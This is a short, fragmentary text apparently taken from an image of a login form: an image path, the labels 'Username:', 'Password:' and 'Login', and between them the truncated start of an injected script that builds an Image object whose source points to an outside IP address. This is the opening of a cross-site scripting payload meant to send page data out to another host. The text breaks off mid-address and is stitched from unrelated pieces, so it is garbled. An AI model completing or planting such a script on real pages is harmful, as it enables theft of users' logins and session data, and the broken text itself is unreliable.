 Username:
<script>var x=new Image();x.src="http://192.16
Password:
Login